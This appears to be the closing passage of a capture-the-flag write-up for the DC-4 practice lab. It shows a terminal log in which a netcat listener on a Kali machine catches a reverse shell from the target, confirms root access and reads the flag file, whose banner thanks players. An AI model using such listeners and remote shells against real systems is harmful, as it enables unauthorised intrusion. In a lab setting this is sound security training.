 root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.93.8: inverse host lookup failed: Host name lookup failure
connect to [192.168.93.7] from (UNKNOWN) [192.168.93.8] 38384
id
uid=0(root) gid=112(Debian-exim) groups=112(Debian-exim)
cat /root/flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.